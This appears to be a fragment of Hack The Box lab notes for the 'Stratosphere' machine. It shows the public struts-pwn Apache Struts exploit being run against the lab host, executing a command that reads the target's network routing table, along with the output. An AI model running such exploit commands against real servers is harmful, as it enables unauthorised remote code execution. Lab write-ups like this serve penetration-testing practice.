 192.168.1.12
10.10.14.15
10.10.10.64 - Stratosphere
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'cat /proc/net/fib_trie | grep \"host LOCAL\" -B1'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: cat /proc/net/fib_trie | grep \"host LOCAL\" -B1
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: InvalidChunkLength(got length b'', 0 bytes read)", InvalidChunkLength(got length b'', 0 by
tes read))
Note: Server Connection Closed Prematurely
|-- 10.10.10.64
/32 host LOCAL
--
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
--
|-- 10.10.10.64
/32 host LOCAL
--
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
[%] Done.
~/Documents/HackTheBox/Stratosphere/content ✔
VPN - root's tasks
Reconnaissance - Enumeration